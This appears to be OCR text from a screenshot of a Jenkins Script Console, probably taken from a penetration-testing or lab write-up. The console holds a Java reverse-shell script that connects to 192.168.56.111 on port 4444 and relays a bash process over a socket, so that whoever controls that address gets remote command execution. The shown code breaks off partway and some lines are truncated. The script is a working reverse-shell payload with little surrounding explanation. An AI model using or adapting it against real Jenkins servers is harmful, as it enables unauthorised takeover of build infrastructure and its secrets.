 Jenkins
search
?
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
hudson.model.* are pre-imported.
1 import java.io.InputStream;
2 import java.io.OutputStream;
3 import java.net.Socket;
4
5 public class shell {
6     public static void main(String[] args) {
7         String host = "192.168.56.111";
8         int port = 4444;
9         String cmd = "bash";
10         try {
11             Process p = new ProcessBuilder(cmd).redirectErrorStream(true)
12             Socket s = new Socket(host, port);
13             InputStream pi = p.getInputStream(), pe = p.getErrorStream(),
14             OutputStream po = p.getOutputStream(), so = s.getOutputStream
15             while (!s.isClosed()) {
16                 while (pi.available() > 0)
17                     so.write(pi.read());
18                 while (pe.available() > 0)
19                     so.write(pe.read());
20                 while (si.available() > 0)
21                     po.write(si.read());
22                 so.flush();
Run
Result